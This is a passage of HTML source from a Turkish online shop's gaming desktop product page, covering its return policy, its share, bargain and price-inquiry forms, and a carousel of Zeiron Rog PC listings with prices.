<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"18559","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_1746646266045200.jpg","resimler/urunler/1280x1280/1_1746646270018360.jpg","resimler/urunler/1280x1280/1_1746646271867231.jpg","resimler/urunler/1280x1280/1_1746646274905933.jpg","resimler/urunler/1280x1280/1_1746646277147184.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":33404.57,"market":29990,"wire":33404.57,"single":33404.57,"fx":33404.57},"priceMeta":{"kurFiyat":1,"usdKur":42.73,"fiyatBirim":"TL"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186315723983.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19549.html" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19549">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">30,887.67</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19549">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186070628671.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19548.html" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19548">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">30,506.32</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19548">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185746555808.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19547.html" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19547">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">31,879.18</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19547">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185555494383.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19546.html" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19546">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">38,498.90</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19546">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185197486577.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19545.html" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19545">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">30,201.24</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19545">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184406325509.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19541.html" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19541">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">28,980.93</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19541">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184095958733.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19540.html" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19540">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">32,489.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19540">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183769743165.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"  title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03-urun19539.html" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="opensans">Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19539">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,404.57</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19539">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183642059631.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"  title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19538.html" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="opensans">Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19538">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">34,472.34</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19538">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
